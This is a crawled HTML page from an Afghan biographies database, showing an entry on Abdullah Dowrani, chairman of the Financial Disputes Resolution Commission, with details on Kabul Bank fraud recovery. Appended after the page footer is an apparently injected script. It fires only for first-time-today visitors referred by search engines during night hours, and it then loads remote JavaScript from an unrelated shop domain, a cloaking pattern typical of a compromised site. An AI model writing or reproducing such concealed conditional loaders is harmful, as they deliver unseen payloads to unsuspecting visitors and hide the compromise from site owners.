

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2045&task=view&total=5000&start=1202&Itemid=2
body_size: 4762
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1203 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=420&task=view&total=5237&start=1201&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3408&task=view&total=5237&start=1203&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Durrani, Abdul, Abdullah Dowrani</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Durrani, Abdul, Abdullah Dowrani</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Financial Disputes Resolution Commission FDRC Chairman</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p><strong>Chairman:</strong><br />Abdul Durrani Abdullah Dowrani (20080300 - )</p>
<p><strong>FDRC Members </strong>(all as of 20080300 - ):<b><br /></b>Faizul Rahman<br />Hussein Shah Rahmani<br />Mahmood Zaheen<br />Abdul-Razzaq<br />Abdul-Wasy</p>
<p>Abdullah Dowrani, chief of the Financial Disputes Resolution Commission, said around $140 million in capital has been recovered in the Old Kabul Bank fraud case, on top of more than $200 million in property assets and $218 million in debt to be returned by borrowers. Aside from the $560 million in unpaid interest, Dowrani said much of the rest should not be difficult to recover. Contrary to popular assumption that most of the money ended up in Dubai, he said, as little as 10 percent was smuggled overseas and channelled into luxury villas. The rest was invested in Afghanistan, from an oil storage facility, a television station and a gas firm to large-scale property developments, some of which the government had agreed to purchase. The stolen funds were concealed and disguised as large expenses, bonuses, rents and salary payments to ghost staffers. Some funds were siphoned out of the country either electronically or in cash aboard Pamir Airways, owned by shareholders linked to the bank.</p>
<p><strong>About FDRC:</strong><br />The FDRC is established in accordance with Article  		106 of The Da Afghanistan Bank Law which states, <span style="text-decoration: underline;">“There is  		established by this law a commission for settling financial disputes  		which shall resolve disputed financial cases prior to judicial  		proceedings, on mediation basis.</span>”  		It is a specialized forum dedicated to independent, transparent,  		efficient, and technically sound resolution of complex regulatory  		matters in the banking and telecommunication sectors. It is designed to  		hear disputed financial cases prior to judicial proceedings on a  		mediation bases, and to perform functions specified in the Banking Law,  		the Da Afghanistan Bank Law, and The Telecommunications Services Law.  		<br /><br />For administrative purposes, the FDRC budget flows through Da  		Afghanistan Bank budget, but the Commission functions independently. It  		is not an alternative disputes resolution (ADR) such as Arbitration,  		Mediation or settlement but it is an institution with exclusive  		(original) jurisdiction to hear disputed financial cases in banking and  		telecommunication sector. It is a unique and  		potentially highly valuable experiment in Afghanistan's governmental and  		legal structure.&nbsp; It represents a nascent form of Administrative Law  		Tribunal.&nbsp; The concept of providing independent, technically proficient,  		transparent and efficient review of regulatory decision making is  		relatively new to Afghanistan, and it will have important implications  		for development of the legal system as a whole.</p>
<p><strong>Administrative Structure</strong><br />According to Article 108 of the Da Afghanistan Bank Law, The Commission shall be composed of :<br />Three lawyers appointed by the president upon proposal of the Governor of The Afghanistan Bank (DAB)<br />Three professional accountants with experience and background in financial affairs who shall be appointed by the president upon the proposal of the Minister of Finance<br />Administrative civil servants and staff, as needed<br />The head of the commission shall be selected from one of the lawyers upon the proposal of the Governor of DAB by the president</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2012-11-28</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2011-03-27</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=420&task=view&total=5237&start=1201&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3408&task=view&total=5237&start=1203&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>